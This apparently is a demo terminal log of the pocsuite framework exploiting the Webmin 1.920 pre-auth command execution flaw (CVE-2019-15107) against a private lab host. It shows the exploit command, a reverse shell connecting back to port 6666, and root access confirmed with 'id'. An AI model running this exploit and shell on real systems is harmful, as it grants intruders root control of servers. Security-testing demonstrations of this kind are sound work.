 sh-3.2$ pocsuite -r webmin_1.920_pre-auth_command_execution_cve-2019-15107.py -u https://172.16.218.128:10000 --shell --ppt

,------.                        ,--. ,--.       ,----.   {1.9.6-475ddfa}
|  .--. ',---. ,---.,---.,--.,--`--,-'  '-.,---.'.-.  |
|  '--' | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. : .' <
|  | --'' '-' \ `--.-'  `'  ''  |  | |  | \   --/'-'  |
`--'     `---' `---`----' `----'`--' `--'  `----`----'   https://pocsuite.org
[*] starting at 16:11:52

[16:11:52] [INFO] loading PoC script 'webmin_1.920_pre-auth_command_execution_cve-2019-15107.py'
[16:11:52] [WARNING] your wan ip *.*.145.78 is a private ip, there may be some issues in the next stages of exploitation
[i] pocsusite is running in shell mode, you need to set connect back host:
----- Local IP Address -----
0    *.*.145.78    *wan*
1    2601:*:*:*:*:*:98be:ca28
2    *.*.0.1
3    *.*.218.1
4    *.*.86.1
Choose>: 0
you choose *.*.145.78
[16:11:57] [INFO] pocsusite got a total of 1 tasks
[16:11:57] [INFO] running poc:'Webmin <=1.920 Pre-Auth Command Execution (CVE-2019-15107)' target 'https://*.*.218.128:10000'
[16:11:57] [*] listening on 0.0.0.0:6666
[16:11:58] [+] new connection established from *.*.145.78
[16:12:08] [INFO] Scan completed,ready to print
[16:12:08] [INFO] connect back ip: *.*.145.78    port: 6666
[16:12:08] [INFO] watting for shell connect to pocsuite
shell>: list
----- Remote Clients -----
0   *.*.145.78     (Linux)
shell>: select 0
Now Connected: *.*.145.78
*.*.145.78>: id
uid=0(root) gid=0(root) groups=0(root)
#
*.*.145.78>: ls
CHANGELOG
acl-lib.pl
acl_security.pl
backup_config.pl
cert_form.cgi
cert_issue.cgi
cert_output.cgi